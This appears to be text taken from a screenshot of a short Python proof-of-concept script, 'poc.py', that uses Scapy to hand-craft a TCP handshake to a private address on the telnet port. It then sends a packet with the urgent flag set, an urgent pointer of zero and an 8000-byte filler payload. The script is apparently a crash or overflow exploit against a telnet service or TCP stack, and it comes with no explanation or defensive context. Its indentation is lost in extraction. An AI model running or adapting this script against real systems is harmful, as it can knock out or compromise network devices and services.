 poc.py
File Edit Search Options Help
from scapy.all import *
if __name__ == "__main__":
ip = "192.168.111.200"
dport = 23
seq_num = 1000
payload = "\x42"*8000
sport = random.randint(1024,65535)
syn = IP(dst = ip)/TCP(sport = sport , dport = dport ,flags = "S", seq=seq_num)
syn_ack = sr1(syn)
seq_num = seq_num + 1
ack_num = syn_ack.seq+1
ack = IP(dst = ip)/TCP(sport = sport , dport = dport ,flags = "A", seq=seq_num, ack=ack_num)
send(ack)
psh = IP(dst = ip)/TCP(sport = sport , dport = dport ,flags = "PAU", seq=seq_num, ack=ack_num, urgptr=0) / payload
send(psh)